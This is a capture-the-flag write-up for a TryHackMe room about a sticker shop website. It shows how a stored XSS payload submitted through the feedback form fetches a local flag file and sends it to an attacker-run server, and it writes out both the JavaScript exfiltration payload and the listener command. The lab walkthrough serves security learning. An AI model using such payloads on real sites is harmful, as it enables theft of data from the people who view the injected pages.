Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
THM Room: https://tryhackme.com/room/thestickershop
Objective: Exploit the sticker shop to capture the flag.
Reconnaissance
We are told to capture the flag located at http://MACHINE_IP:8080/flag.txt. Of course, it is bold to assume that all we need to do is visit the page and copy and paste the flag:

And indeed, when we visit the page, we see the infamous “401 Unauthorized” message.
Let us visit the site:

There seems to be nothing exploitable here. Let us examine the Feedback page:

There is nothing fancy here as well.
What do we know?
- The sticker shop does not have too much experience with web development.
- The site is hosted on a computer that they use to surf the Internet.
- They look at customer feedback on this very computer.

What can we try? Because the flag is likely accessible only on the local machine, we can try an XSS attack. We will deploy a payload that fetches the flag and submits it to our server.
Attack!
Our evil plan:
First, we start a web server to capture the exfiltrated data:
python -m http.server 80Next, we try the following payload:
fetch('/flag.txt')
.then(r => r.text())
.then(flag => fetch(`http://10.9.1.103/?flag=${flag}`))
If their backend is vulnerable to XSS, this script will run, fetch the flag (from their local computer), and then send it to our server (10.9.1.103).
And it worked:

We have the flag. Room completed!